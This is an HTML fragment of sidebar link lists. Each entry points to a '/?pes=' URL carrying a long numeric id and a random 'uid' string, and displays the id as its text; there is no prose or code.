<li><a href="/?pes=4000150279759&uid=Kg1H9PHU0t">4000150279759</a></li>
<li><a href="/?pes=1005002328756474&uid=sbI4j2T8eV">1005002328756474</a></li>
<li><a href="/?pes=1005001805994763&uid=RvXEJLEE4R">1005001805994763</a></li>
<li><a href="/?pes=4000040998528&uid=PqFLcNTEI6">4000040998528</a></li>
<li><a href="/?pes=4000360805009&uid=VPfRaynzoN">4000360805009</a></li>
<li><a href="/?pes=4000525829334&uid=panbQm6VHl">4000525829334</a></li>
<li><a href="/?pes=32878698466&uid=HrRehiVEGk">32878698466</a></li>
<li><a href="/?pes=33004493525&uid=4GLpaMHHsi">33004493525</a></li>
<li><a href="/?pes=32946520272&uid=icVX88iK6N">32946520272</a></li>
<li><a href="/?pes=4000257940973&uid=V2XSDbbXIY">4000257940973</a></li>
<li><a href="/?pes=1005001834667443&uid=dACr8BYu4z">1005001834667443</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=10000016727469&uid=j3jenmjRkz">10000016727469</a></li>
<li><a href="/?pes=1005001895076796&uid=4UN3b8Lz8r">1005001895076796</a></li>
<li><a href="/?pes=32847233212&uid=e80l6kDUkM">32847233212</a></li>
<li><a href="/?pes=1005001446637664&uid=9zPhKe9L60">1005001446637664</a></li>
<li><a href="/?pes=4000595975574&uid=9PT6kgTqXa">4000595975574</a></li>
<li><a href="/?pes=1005002378992581&uid=4oaGFRmqHM">1005002378992581</a></li>
<li><a href="/?pes=4001055137966&uid=LSvNR6NbcS">4001055137966</a></li>
<li><a href="/?pes=33056599506&uid=woBe1G2oiO">33056599506</a></li>
<li><a href="/?pes=1005001849222075&uid=KwDrMbjItv">1005001849222075</a></li>
<li><a href="/?pes=1005002388084153&uid=EZCRtcp9xk">1005002388084153</a></li>
<li><a href="/?pes=4001273927550&uid=1dUsOrvGhH">4001273927550</a></li>
<li><a href="/?pes=1005001409727049&uid=f0WEVbIgFM">1005001409727049</a></li>
<li><a href="/?pes=33041586614&uid=sCkvpd9ICq">33041586614</a></li>
<li><a href="/?pes=4001186653699&uid=G8nlSZaqiJ">4001186653699</a></li>
<li><a href="/?pes=10000295569940&uid=uKvGqw9VPY">10000295569940</a></li>
<li><a href="/?pes=1005001424135999&uid=RWduqVQmDQ">1005001424135999</a></li>
<li><a href="/?pes=4001201646702&uid=NThQIMKf3R">4001201646702</a></li>
<li><a href="/?pes=1005002578001260&uid=HAIIqQvyBI">1005002578001260</a></li>
<li><a href="/?pes=1005002317942476&uid=CPMiVfAczY">1005002317942476</a></li>
<li><a href="/?pes=4001235188442&uid=vjxjGcOM8R">4001235188442</a></li>
<li><a href="/?pes=32822585959&uid=xg10M6PPzp">32822585959</a></li>
<li><a href="/?pes=32773339023&uid=gFL58xCPEA">32773339023</a></li>
<li><a href="/?pes=1005001316551480&uid=y7nRPefGsI">1005001316551480</a></li>
<li><a href="/?pes=1005001393457965&uid=xS9Im66gaW">1005001393457965</a></li>
<li><a href="/?pes=32219782638&uid=V1FUJ2U8Br">32219782638</a></li>
<li><a href="/?pes=4000386484168&uid=MR2wfoWN1h">4000386484168</a></li>
<li><a href="/?pes=1005001699531057&uid=DEgjV5jCwQ">1005001699531057</a></li>
<li><a href="/?pes=4000532889465&uid=2h4mURd1Jt">4000532889465</a></li>
<li><a href="/?pes=4000013413765&uid=5A4ZQ4TSIF">4000013413765</a></li>
<li><a href="/?pes=1005001801023232&uid=PTDZiYOSDn">1005001801023232</a></li>
<li><a href="/?pes=1005002538188932&uid=QZsLFCz1Uf">1005002538188932</a></li>
<li><a href="/?pes=1005002427146563&uid=XswbqJUXe8">1005002427146563</a></li>
<li><a href="/?pes=4001109284412&uid=X8JXx4Cl5h">4001109284412</a></li>
<li><a href="/?pes=1005001431423871&uid=YpqVLZpeDc">1005001431423871</a></li>
<li><a href="/?pes=1005002240102625&uid=1xuGm9KGMT">1005002240102625</a></li>
<li><a href="/?pes=1005002477175309&uid=IsSKlXjDdp">1005002477175309</a></li>
<li><a href="/?pes=1005002568001058&uid=bUCZCjcLEn">1005002568001058</a></li>
<li><a href="/?pes=4000317398194&uid=mYSnr37ZbH">4000317398194</a></li>
<li><a href="/?pes=1005002740073008&uid=zW2ZJZYAmR">1005002740073008</a></li>
<li><a href="/?pes=33048887448&uid=iFAIfwDnVY">33048887448</a></li>
<li><a href="/?pes=1005002613170191&uid=cyJ13ooqWh">1005002613170191</a></li>
<li><a href="/?pes=1005002221083565&uid=YLGUeKjEwp">1005002221083565</a></li>
<li><a href="/?pes=10000057572375&uid=hCvanNly90">10000057572375</a></li>
<li><a href="/?pes=4000896160464&uid=zgnTDxY57V">4000896160464</a></li>
<li><a href="/?pes=1005002095986497&uid=nMmtLQFedO">1005002095986497</a></li>
<li><a href="/?pes=33010456430&uid=WkdZJ3mZIl">33010456430</a></li>
<li><a href="/?pes=32817640794&uid=NRdetMCAzf">32817640794</a></li>
<li><a href="/?pes=4000158030901&uid=So042cWkiH">4000158030901</a></li>
<li><a href="/?pes=4000326932457&uid=iY6H32P4SR">4000326932457</a></li>
<li><a href="/?pes=32787551161&uid=HHXm44s80A">32787551161</a></li>
<li><a href="/?pes=1005001317535085&uid=gfmVwZ7scm">1005001317535085</a></li>
<li><a href="/?pes=1005001405070498&uid=f7iW43zbbb">1005001405070498</a></li>
<li><a href="/?pes=1005001706208518&uid=yGZa5AYjnn">1005001706208518</a></li>
<li><a href="/?pes=1005002540536254&uid=R4natP6hNa">1005002540536254</a></li>
<li><a href="/?pes=4000885818966&uid=1kTWBgrPf5">4000885818966</a></li>
<li><a href="/?pes=4000103663655&uid=qYU7lnlMON">4000103663655</a></li>
<li><a href="/?pes=32813805976&uid=HH7RBtCUAZ">32813805976</a></li>
<li><a href="/?pes=4001209430479&uid=bGUnMYQuqC">4001209430479</a></li>
<li><a href="/?pes=32980200078&uid=fXq7Bm6hUa">32980200078</a></li>
<li><a href="/?pes=32946626719&uid=zpHKN7oxIK">32946626719</a></li>
<li><a href="/?pes=32813659240&uid=klMhAuy2ab">32813659240</a></li>
<li><a href="/?pes=32970882612&uid=RMueTRZV4v">32970882612</a></li>
<li><a href="/?pes=4000233279616&uid=a70B5sH3pK">4000233279616</a></li>
<li><a href="/?pes=32903292545&uid=wepRpB4CGu">32903292545</a></li>
<li><a href="/?pes=32956438123&uid=Twit2Ltd7H">32956438123</a></li>
<li><a href="/?pes=32965253815&uid=HUoi2sK29B">32965253815</a></li>
<li><a href="/?pes=10000279453644&uid=Pqi1h7Zisb">10000279453644</a></li>
<li><a href="/?pes=32912455036&uid=UGenxqI3Sx">32912455036</a></li>
<li><a href="/?pes=1005002133598573&uid=j4gWkervL2">1005002133598573</a></li>
<li><a href="/?pes=4000032373896&uid=oB0cEuTbVX">4000032373896</a></li>
<li><a href="/?pes=4001227140091&uid=LEtzt3ezaG">4001227140091</a></li>
<li><a href="/?pes=1005002026528838&uid=ukO6Uf3RSg">1005002026528838</a></li>
<li><a href="/?pes=33047823858&uid=U7b6DbXiJs">33047823858</a></li>
<li><a href="/?pes=4000229048500&uid=agxEMtYIUc">4000229048500</a></li>
<li><a href="/?pes=4000631774263&uid=MzCAhReuXW">4000631774263</a></li>
<li><a href="/?pes=1005002350737797&uid=kfbrdAa77t">1005002350737797</a></li>
<li><a href="/?pes=32480920404&uid=IvdyqiaD1e">32480920404</a></li>
<li><a href="/?pes=32990132908&uid=177stBlelK">32990132908</a></li>
<li><a href="/?pes=1005002367193927&uid=1v3uY5xEZ9">1005002367193927</a></li>
<li><a href="/?pes=4000544917662&uid=ZnpRDEvPjA">4000544917662</a></li>
<li><a href="/?pes=33008972737&uid=pcSQVNJG2x">33008972737</a></li>
<li><a href="/?pes=1005002570964174&uid=DGWbjFsyY7">1005002570964174</a></li>
<li><a href="/?pes=33039679372&uid=2x3M4wyslD">33039679372</a></li>
<li><a href="/?pes=4001156584557&uid=f4GSKcGF7q">4001156584557</a></li>
<li><a href="/?pes=1005002518315245&uid=UZBc8PjQ6a">1005002518315245</a></li>
<li><a href="/?pes=4000244988674&uid=ed7Dc2uj5x">4000244988674</a></li>
<li><a href="/?pes=1005001381760787&uid=ZENYmGE1er">1005001381760787</a></li>
<li><a href="/?pes=1005001413643289&uid=RO924OpejH">1005001413643289</a></li>
<li><a href="/?pes=1005002321772500&uid=YznJOZDPpZ">1005002321772500</a></li>
<li><a href="/?pes=1005001611674006&uid=UPawYYhX0k">1005001611674006</a></li>
<li><a href="/?pes=1005002078909902&uid=ldwchSZ52W">1005002078909902</a></li>
<li><a href="/?pes=4001107690248&uid=G6DZKZxQEa">4001107690248</a></li>
<li><a href="/?pes=4001038741935&uid=I3xWVYV5FH">4001038741935</a></li>
<li><a href="/?pes=1005002203438762&uid=JJbVA53OLN">1005002203438762</a></li>
<li><a href="/?pes=1005001883411961&uid=rPjOh12voa">1005001883411961</a></li>
<li><a href="/?pes=1005001273552962&uid=E1iazlOpcu">1005001273552962</a></li>
<li><a href="/?pes=4000631515200&uid=wLRLEuxjph">4000631515200</a></li>
<li><a href="/?pes=1005002039786455&uid=1Ph4SMRz94">1005002039786455</a></li>
<li><a href="/?pes=1005001849942763&uid=G1dGSehxRF">1005001849942763</a></li>
<li><a href="/?pes=4000654729151&uid=rIhTR0EtEc">4000654729151</a></li>
<li><a href="/?pes=1005002337007150&uid=IBHT9gJUaV">1005002337007150</a></li>
<li><a href="/?pes=4000052855929&uid=h4SSdEeDT1">4000052855929</a></li>
<li><a href="/?pes=32994859416&uid=tUdoKq4YMI">32994859416</a></li>
<li><a href="/?pes=4000194174435&uid=KpVSNeUokH">4000194174435</a></li>
<li><a href="/?pes=1005001322663014&uid=7byiq44DQC">1005001322663014</a></li>
<li><a href="/?pes=1005002344752250&uid=QEQu0fyOqy">1005002344752250</a></li>
<li><a href="/?pes=32908118930&uid=3CP5M3D8n7">32908118930</a></li>
<li><a href="/?pes=4000317067664&uid=SFmXt9IDJU">4000317067664</a></li>
<li><a href="/?pes=1005001538838845&uid=2HOb73tXxw">1005001538838845</a></li>
<li><a href="/?pes=4001112256101&uid=cklGnf3tPe">4001112256101</a></li>
<li><a href="/?pes=1005001344898932&uid=EUdcbKpn0x">1005001344898932</a></li>
<li><a href="/?pes=1005001812463459&uid=yOPtuR3cCO">1005001812463459</a></li>
<li><a href="/?pes=4000280513627&uid=eBR74WpZ3r">4000280513627</a></li>
<li><a href="/?pes=1005001873076381&uid=fLBcULET8p">1005001873076381</a></li>
<li><a href="/?pes=4001268693294&uid=jS3soaLpzP">4001268693294</a></li>
<li><a href="/?pes=4001054897748&uid=FEFlU7PH95">4001054897748</a></li>
<li><a href="/?pes=1005001481946933&uid=sdFilzu1Un">1005001481946933</a></li>
<li><a href="/?pes=32852630122&uid=oNkGI7mBZE">32852630122</a></li>
<li><a href="/?pes=32815408257&uid=ZO5H8ceX27">32815408257</a></li>
<li><a href="/?pes=4000699045254&uid=RcaDGQmkqY">4000699045254</a></li>
<li><a href="/?pes=1005001990718396&uid=uIZZdLyFRg">1005001990718396</a></li>
<li><a href="/?pes=1005002195901689&uid=RJQTzOJoui">1005002195901689</a></li>
<li><a href="/?pes=1005002018178749&uid=R7SX2HQnM9">1005002018178749</a></li>
<li><a href="/?pes=4000314250712&uid=rnPzGSjZ6O">4000314250712</a></li>
<li><a href="/?pes=32965800649&uid=vyitz1MALT">32965800649</a></li>
<li><a href="/?pes=4000994126554&uid=2DDDvFGwnm">4000994126554</a></li>
<li><a href="/?pes=32955057526&uid=9nTKPOmd9b">32955057526</a></li>
<li><a href="/?pes=1005002578170266&uid=pbqGE6BHCp">1005002578170266</a></li>
<li><a href="/?pes=2055605844&uid=9UdpunyG1m">2055605844</a></li>
<li><a href="/?pes=4000151580656&uid=NWMfJGZRYc">4000151580656</a></li>
<li><a href="/?pes=1005001855881558&uid=jHB5vsZNVW">1005001855881558</a></li>
<li><a href="/?pes=1005001884643974&uid=BE23uEebpq">1005001884643974</a></li>
<li><a href="/?pes=32815839304&uid=s7LpLy1qsf">32815839304</a></li>
<li><a href="/?pes=4000287251187&uid=YNpI0yXJex">4000287251187</a></li>
<li><a href="/?pes=33044285335&uid=8jbg9QPWQW">33044285335</a></li>
<li><a href="/?pes=1005002798968887&uid=lXS4bXcMV5">1005002798968887</a></li>
<li><a href="/?pes=32865000179&uid=j8xm4nirl2">32865000179</a></li>
<li><a href="/?pes=32950643091&uid=Cm1UEnWnKx">32950643091</a></li>
<li><a href="/?pes=32968290398&uid=eks6Jd6ubs">32968290398</a></li>
<li><a href="/?pes=4001288550282&uid=x45F2avjxw">4001288550282</a></li>
<li><a href="/?pes=1005001797566352&uid=y26QNGTVAD">1005001797566352</a></li>
<li><a href="/?pes=1005002031782889&uid=1Ymjp88M62">1005002031782889</a></li>
<li><a href="/?pes=1005002247832377&uid=zYlxVvEXVc">1005002247832377</a></li>
<li><a href="/?pes=32995612945&uid=Ujah7Hd3lF">32995612945</a></li>
<li><a href="/?pes=1005002258156621&uid=YpR8be8JqE">1005002258156621</a></li>
<li><a href="/?pes=1005001362535855&uid=aMSCEVxRMA">1005001362535855</a></li>
<li><a href="/?pes=4001157037510&uid=Xx5tI18Hj5">4001157037510</a></li>
<li><a href="/?pes=1005001874691235&uid=cMU8yWXcJt">1005001874691235</a></li>
<li><a href="/?pes=1005001393375440&uid=rhGDypxBHt">1005001393375440</a></li>
<li><a href="/?pes=1005002091733882&uid=i7qqFQ66ck">1005002091733882</a></li>
<li><a href="/?pes=1005001867744817&uid=Qf0DBAAbxb">1005001867744817</a></li>
<li><a href="/?pes=4000863320265&uid=uDreX3q52g">4000863320265</a></li>
<li><a href="/?pes=1005002265154723&uid=oXmadNFbyg">1005002265154723</a></li>
<li><a href="/?pes=1005001999379795&uid=QNSRbnfwXg">1005001999379795</a></li>
<li><a href="/?pes=4001331576746&uid=zgS1DbPHHn">4001331576746</a></li>
<li><a href="/?pes=1005002042011601&uid=3sNj9CnUxp">1005002042011601</a></li>
<li><a href="/?pes=4000744012477&uid=OZnuRnqw8z">4000744012477</a></li>
<li><a href="/?pes=1005001355178798&uid=ruMwo5YAS1">1005001355178798</a></li>
<li><a href="/?pes=1005001993991933&uid=lloZCfFQGe">1005001993991933</a></li>
<li><a href="/?pes=33007661974&uid=ZXfusYYEoN">33007661974</a></li>
<li><a href="/?pes=4001117317336&uid=NS5ZWKpDWV">4001117317336</a></li>
<li><a href="/?pes=4001176495251&uid=9IHsCAspTc">4001176495251</a></li>
<li><a href="/?pes=1005001632985266&uid=RCz6nSYLTn">1005001632985266</a></li>
<li><a href="/?pes=4000793511158&uid=rL1oB0dIHw">4000793511158</a></li>
<li><a href="/?pes=33045463218&uid=VBsQUWXb6Y">33045463218</a></li>
<li><a href="/?pes=1005001689838077&uid=mJ9KDVzaT4">1005001689838077</a></li>
<li><a href="/?pes=4000804788450&uid=TY063HOmNj">4000804788450</a></li>
<li><a href="/?pes=1005002485259200&uid=0BekJeq3jG">1005002485259200</a></li>
<li><a href="/?pes=32711045433&uid=lRwEPlgadj">32711045433</a></li>
<li><a href="/?pes=1005001694155138&uid=GIy0lJhxm0">1005001694155138</a></li>
<li><a href="/?pes=1005002278897690&uid=S4OBWx6CgG">1005002278897690</a></li>
<li><a href="/?pes=4000238549043&uid=X4olcd5LM5">4000238549043</a></li>
<li><a href="/?pes=4000730335568&uid=BAmFbLHYB4">4000730335568</a></li>
<li><a href="/?pes=1005001308512404&uid=hTntsGVp8c">1005001308512404</a></li>
<li><a href="/?pes=1005002520524048&uid=JEi9dHiXW9">1005002520524048</a></li>
<li><a href="/?pes=1005001596347670&uid=gRu8Iyt8Mx">1005001596347670</a></li>
<li><a href="/?pes=1005002110635066&uid=cUVgMxqUf7">1005002110635066</a></li>
<li><a href="/?pes=1005002366571664&uid=q1V58zPC0N">1005002366571664</a></li>
<li><a href="/?pes=4000149930522&uid=w9Hjx80AnI">4000149930522</a></li>
<li><a href="/?pes=4001002631549&uid=RhG4BjaLGy">4001002631549</a></li>
<li><a href="/?pes=4001196538586&uid=XJNNsIQhNw">4001196538586</a></li>
<li><a href="/?pes=1005002575656517&uid=7GnWxpEnsZ">1005002575656517</a></li>
<li><a href="/?pes=1005002436909978&uid=C9kPQvk5hV">1005002436909978</a></li>
<li><a href="/?pes=4001349962206&uid=dLXeUUAbfk">4001349962206</a></li>
<li><a href="/?pes=33057948201&uid=VAlfOAWM7S">33057948201</a></li>
<li><a href="/?pes=4001309532083&uid=McYMJZmXC3">4001309532083</a></li>
<li><a href="/?pes=4000020906786&uid=Uozux4mRYL">4000020906786</a></li>
<li><a href="/?pes=1005002089990203&uid=Wz2rF2nJzv">1005002089990203</a></li>
<li><a href="/?pes=1000005225955&uid=nKzXbzyiGu">1000005225955</a></li>
<li><a href="/?pes=4001043185475&uid=3KJetFE2qa">4001043185475</a></li>
<li><a href="/?pes=32838502140&uid=bwQJHCUhY3">32838502140</a></li>
<li><a href="/?pes=1005002376125078&uid=IfTA32R6TK">1005002376125078</a></li>
<li><a href="/?pes=1005001595875765&uid=bXQZSZjHU5">1005001595875765</a></li>
<li><a href="/?pes=1005001708081197&uid=Dlpz0zeD4z">1005001708081197</a></li>
<li><a href="/?pes=32849951004&uid=dPKOK4gjgQ">32849951004</a></li>
<li><a href="/?pes=33032601467&uid=mQ2P7RH1rl">33032601467</a></li>
<li><a href="/?pes=4000089519047&uid=W29783Rob3">4000089519047</a></li>
<li><a href="/?pes=32997862761&uid=PmhxzFhHnD">32997862761</a></li>
<li><a href="/?pes=1005002612632776&uid=s2ZKAj0of1">1005002612632776</a></li>
<li><a href="/?pes=4000388944425&uid=M0GT0R4p3R">4000388944425</a></li>
<li><a href="/?pes=1005002129485984&uid=JNu7dA8x1V">1005002129485984</a></li>
<li><a href="/?pes=1005002562248145&uid=Snc4Rpjys7">1005002562248145</a></li>
<li><a href="/?pes=4000068630102&uid=qbSm4HW7pj">4000068630102</a></li>
<li><a href="/?pes=1005002299089105&uid=T7H8dqFck1">1005002299089105</a></li>
<li><a href="/?pes=4000283917950&uid=twbnwjhEPe">4000283917950</a></li>
<li><a href="/?pes=1005002468459743&uid=yKPm0LUyfr">1005002468459743</a></li>
<li><a href="/?pes=1005001626077150&uid=1S26EkntW3">1005001626077150</a></li>
<li><a href="/?pes=1005001808578175&uid=XrTASzxpU5">1005001808578175</a></li>
<li><a href="/?pes=1005002100988107&uid=paouYYxWkz">1005002100988107</a></li>
<li><a href="/?pes=4001222944027&uid=9fVpEV3Clx">4001222944027</a></li>
<li><a href="/?pes=32847005580&uid=6NjrtSHNX8">32847005580</a></li>
<li><a href="/?pes=32873596435&uid=R7H5Zz2GGk">32873596435</a></li>
<li><a href="/?pes=4001239926913&uid=6RjZAKGvdT">4001239926913</a></li>
<li><a href="/?pes=1005001768041261&uid=KxtSSEQH38">1005001768041261</a></li>
<li><a href="/?pes=1005001908120774&uid=Ymr190NFgK">1005001908120774</a></li>
<li><a href="/?pes=1005001581855208&uid=Qp25q2QHLt">1005001581855208</a></li>
<li><a href="/?pes=1005002777442115&uid=cHaPK2vuiS">1005002777442115</a></li>
<li><a href="/?pes=32810235033&uid=kHwo5ThS7f">32810235033</a></li>
<li><a href="/?pes=4001160042503&uid=oFgF7HASBt">4001160042503</a></li>
<li><a href="/?pes=1005002105766498&uid=4A3VCmXztN">1005002105766498</a></li>
<li><a href="/?pes=32819919843&uid=HdO9yygBb9">32819919843</a></li>
<li><a href="/?pes=32914895145&uid=eTWTo3hiP4">32914895145</a></li>
<li><a href="/?pes=1005001947531474&uid=zY2fJfr29Z">1005001947531474</a></li>
<li><a href="/?pes=1005002341430180&uid=9tMAlHvZx3">1005002341430180</a></li>
<li><a href="/?pes=4000349078736&uid=gZLNiq0HVV">4000349078736</a></li>
<li><a href="/?pes=1005002196887880&uid=QB5S7pPSr6">1005002196887880</a></li>
<li><a href="/?pes=1005001397548776&uid=fTf6eclzeU">1005001397548776</a></li>
<li><a href="/?pes=1005002536082362&uid=gAbwJL9sPB">1005002536082362</a></li>
<li><a href="/?pes=32839465014&uid=gdQZsuBeIB">32839465014</a></li>
<li><a href="/?pes=4001077839012&uid=Ax23MHyIKC">4001077839012</a></li>
<li><a href="/?pes=4001214455825&uid=ut8QIIjHkr">4001214455825</a></li>
<li><a href="/?pes=4001219488340&uid=RidP82svSe">4001219488340</a></li>
<li><a href="/?pes=1005001839735821&uid=URf3Jkrx4e">1005001839735821</a></li>
<li><a href="/?pes=1000006071012&uid=gWJW9m3T51">1000006071012</a></li>
<li><a href="/?pes=1005001599216763&uid=ePPxqn9gwy">1005001599216763</a></li>
<li><a href="/?pes=1005001543631969&uid=ojGHED1HhP">1005001543631969</a></li>
<li><a href="/?pes=1005001475511293&uid=eJ3tJkmAw6">1005001475511293</a></li>
<li><a href="/?pes=1005002037817912&uid=8XWUbdCxcj">1005002037817912</a></li>
<li><a href="/?pes=32888877352&uid=lIzV6jRpGe">32888877352</a></li>
<li><a href="/?pes=1005002212056908&uid=7SzQefk0ue">1005002212056908</a></li>
<li><a href="/?pes=33032433669&uid=HqLMR9k9hn">33032433669</a></li>
<li><a href="/?pes=32967825090&uid=TcLdd31SNK">32967825090</a></li>
<li><a href="/?pes=4001160200039&uid=Y83JGMMh5S">4001160200039</a></li>
<li><a href="/?pes=4000295144678&uid=DcpLeb6gPG">4000295144678</a></li>
<li><a href="/?pes=1005002752002569&uid=WuLvQZlqGU">1005002752002569</a></li>
<li><a href="/?pes=32843766413&uid=cjGruImWRK">32843766413</a></li>
<li><a href="/?pes=1005001924283870&uid=6taZKkrqCN">1005001924283870</a></li>
<li><a href="/?pes=1005001658939348&uid=8ptqH0iTeY">1005001658939348</a></li>
<li><a href="/?pes=1005001923029427&uid=R0rJlAqcQE">1005001923029427</a></li>
<li><a href="/?pes=4000801449388&uid=gN6dt1p5GS">4000801449388</a></li>
<li><a href="/?pes=4000563139322&uid=SKsRzGXF9r">4000563139322</a></li>
<li><a href="/?pes=1005001848433981&uid=bXIb3hww0o">1005001848433981</a></li>
<li><a href="/?pes=1005001393515160&uid=MksSqC5AwZ">1005001393515160</a></li>
<li><a href="/?pes=32709615549&uid=okPGasTIB8">32709615549</a></li>
<li><a href="/?pes=1005002322881418&uid=gogEsSglqb">1005002322881418</a></li>
<li><a href="/?pes=1005001627309582&uid=aMQ1gjqskw">1005001627309582</a></li>
<li><a href="/?pes=32964654050&uid=PIM2hmwDGg">32964654050</a></li>
<li><a href="/?pes=4000411979807&uid=stOkyeAZs5">4000411979807</a></li>
<li><a href="/?pes=1005002409811832&uid=FJphhmCgT7">1005002409811832</a></li>
<li><a href="/?pes=1005001976091983&uid=XbHA3iKOBT">1005001976091983</a></li>
<li><a href="/?pes=1005001658331596&uid=4mdJM1zBEN">1005001658331596</a></li>
<li><a href="/?pes=1005001697643339&uid=K4daOvBBzX">1005001697643339</a></li>
<li><a href="/?pes=4001258736254&uid=EnpfRo5OgZ">4001258736254</a></li>
<li><a href="/?pes=1005002636485709&uid=NCzXP8L06E">1005002636485709</a></li>
<li><a href="/?pes=33016211896&uid=XXVLrJawIQ">33016211896</a></li>
<li><a href="/?pes=4000759772195&uid=zYouw26TU1">4000759772195</a></li>
<li><a href="/?pes=33045334900&uid=MgO6hDwR5r">33045334900</a></li>
<li><a href="/?pes=1005002175900755&uid=xFo8EiznY5">1005002175900755</a></li>
<li><a href="/?pes=4000329534971&uid=nSlgNIrs4P">4000329534971</a></li>
<li><a href="/?pes=33015262019&uid=PknPviyjDW">33015262019</a></li>
<li><a href="/?pes=4000404768213&uid=Zi9LfRuMj1">4000404768213</a></li>
<li><a href="/?pes=4000191565678&uid=9Po1qUVeVg">4000191565678</a></li>
<li><a href="/?pes=4000365477350&uid=Ti3V4Nm3J4">4000365477350</a></li>
<li><a href="/?pes=32589705293&uid=pfzTVjpRIW">32589705293</a></li>
<li><a href="/?pes=4000593604475&uid=sB1oZwuYwS">4000593604475</a></li>
<li><a href="/?pes=1005002502662699&uid=CWPkJlx85m">1005002502662699</a></li>
<li><a href="/?pes=32862392229&uid=GMDkFoHKXI">32862392229</a></li>
<li><a href="/?pes=1005001859291316&uid=lfE3g1YxDb">1005001859291316</a></li>
<li><a href="/?pes=32833878678&uid=RkbkbPtvjM">32833878678</a></li>
<li><a href="/?pes=32835258602&uid=LLHVZHQpQi">32835258602</a></li>
<li><a href="/?pes=32621018115&uid=TxRyCJ2lDm">32621018115</a></li>
<li><a href="/?pes=32557177916&uid=3i7ZgkNNAO">32557177916</a></li>
<li><a href="/?pes=4000521741522&uid=QLCvDFyDk7">4000521741522</a></li>
<li><a href="/?pes=4001041738462&uid=TlZr9ILgzP">4001041738462</a></li>
<li><a href="/?pes=4000156078076&uid=2TzzX1LP9G">4000156078076</a></li>
<li><a href="/?pes=1005001587191708&uid=C7uha0crbi">1005001587191708</a></li>
<li><a href="/?pes=33001185585&uid=7Ly0DVebYY">33001185585</a></li>
<li><a href="/?pes=4000839562147&uid=2v9apvN0NP">4000839562147</a></li>
<li><a href="/?pes=1005001290357567&uid=xoiSvoKPYr">1005001290357567</a></li>
<li><a href="/?pes=1005002670014162&uid=529XAm7hPM">1005002670014162</a></li>
<li><a href="/?pes=4001020541447&uid=kLw5Hrer1R">4001020541447</a></li>
<li><a href="/?pes=1005002588124099&uid=VHtW10m2T7">1005002588124099</a></li>
<li><a href="/?pes=1005002289930135&uid=cSMkzMFI1u">1005002289930135</a></li>
<li><a href="/?pes=32672704890&uid=jETBUTCMyD">32672704890</a></li>
<li><a href="/?pes=32938181581&uid=0v11jTO6Ay">32938181581</a></li>
<li><a href="/?pes=33018455720&uid=elkvLnGLax">33018455720</a></li>
<li><a href="/?pes=32868722854&uid=XMwx9NqJjc">32868722854</a></li>
<li><a href="/?pes=1005001809975849&uid=YzsuAGCU0u">1005001809975849</a></li>
<li><a href="/?pes=32844621196&uid=r6nYetNsOY">32844621196</a></li>
<li><a href="/?pes=1005001984907831&uid=tWoWmViNWS">1005001984907831</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000038324049&uid=vuOLiVhGre">4000038324049</a></li>
<li><a href="/?pes=32920374122&uid=H5k68N85F0">32920374122</a></li>
<li><a href="/?pes=1005001680163831&uid=KqXoMCqPMx">1005001680163831</a></li>
<li><a href="/?pes=1005002413176214&uid=LQXtfD1dZ8">1005002413176214</a></li>
<li><a href="/?pes=4000445036906&uid=dUSFzAmlTx">4000445036906</a></li>
<li><a href="/?pes=32857728777&uid=jmtSObcDzl">32857728777</a></li>
<li><a href="/?pes=4001291022720&uid=HsKJBn83Mk">4001291022720</a></li>
<li><a href="/?pes=32666775630&uid=cqnkFuScZf">32666775630</a></li>
<li><a href="/?pes=1005001774228221&uid=Gn5dLKxJIy">1005001774228221</a></li>
<li><a href="/?pes=1005001457417502&uid=hTyEBoba63">1005001457417502</a></li>
<li><a href="/?pes=4001273870399&uid=SzNVc96Bgn">4001273870399</a></li>
<li><a href="/?pes=1005002443275315&uid=IXmIJaAdFb">1005002443275315</a></li>
<li><a href="/?pes=33018050600&uid=4KeVLH3BOe">33018050600</a></li>
<li><a href="/?pes=1005002086194754&uid=vuUzf7BlL3">1005002086194754</a></li>
<li><a href="/?pes=1005002111407551&uid=ZM2ZrGCG97">1005002111407551</a></li>
<li><a href="/?pes=32852943001&uid=qWAVCDAl5T">32852943001</a></li>
<li><a href="/?pes=1005001806016334&uid=rqO7LGcuVI">1005001806016334</a></li>
<li><a href="/?pes=32632143505&uid=rpYHC1UfZA">32632143505</a></li>
<li><a href="/?pes=4000148176955&uid=XsZoNFCsBD">4000148176955</a></li>
<li><a href="/?pes=1005002461023584&uid=yKPIAsF1Ns">1005002461023584</a></li>
<li><a href="/?pes=1005001346704736&uid=hirT6gAtQc">1005001346704736</a></li>
<li><a href="/?pes=1005001607818359&uid=5DW3j3dk7c">1005001607818359</a></li>
<li><a href="/?pes=4001261056139&uid=bpXzUBGP7l">4001261056139</a></li>
<li><a href="/?pes=4000803506670&uid=fJLTeyGFTV">4000803506670</a></li>
<li><a href="/?pes=32826879026&uid=wn8pdTmWjH">32826879026</a></li>
<li><a href="/?pes=4000009448789&uid=um54URQeKC">4000009448789</a></li>
<li><a href="/?pes=1005002129335675&uid=IWiGPLFzMZ">1005002129335675</a></li>
<li><a href="/?pes=4000670177082&uid=ghiXNbUAdD">4000670177082</a></li>
<li><a href="/?pes=1005001605141301&uid=MxS0QQCwyr">1005001605141301</a></li>
<li><a href="/?pes=32956506587&uid=PyyveZ2kCB">32956506587</a></li>
<li><a href="/?pes=1005001488672836&uid=4HcjwByReZ">1005001488672836</a></li>
<li><a href="/?pes=4001121328536&uid=gGlXPAszHV">4001121328536</a></li>
<li><a href="/?pes=4001032020367&uid=5O6RKdbCnD">4001032020367</a></li>
<li><a href="/?pes=32993724587&uid=vas4b1YKlm">32993724587</a></li>
<li><a href="/?pes=1005001579851440&uid=4m6EPIlmXV">1005001579851440</a></li>
<li><a href="/?pes=4001068394676&uid=Bfv8dWw7l7">4001068394676</a></li>
<li><a href="/?pes=32961208282&uid=SKES8tzFhC">32961208282</a></li>
<li><a href="/?pes=4001147942572&uid=2vaUiNNgxK">4001147942572</a></li>
<li><a href="/?pes=4001287100419&uid=McGvvtc1aT">4001287100419</a></li>
<li><a href="/?pes=1005002615817257&uid=rTKxINQhRR">1005002615817257</a></li>
<li><a href="/?pes=32845462939&uid=joVTuYLcdS">32845462939</a></li>
<li><a href="/?pes=32655730256&uid=lFfoY3RVcs">32655730256</a></li>
<li><a href="/?pes=1005002557753203&uid=q1btU1IGC0">1005002557753203</a></li>
<li><a href="/?pes=4000318250045&uid=gdxgsk6R0n">4000318250045</a></li>
<li><a href="/?pes=1005001587100539&uid=ASj15FTABI">1005001587100539</a></li>
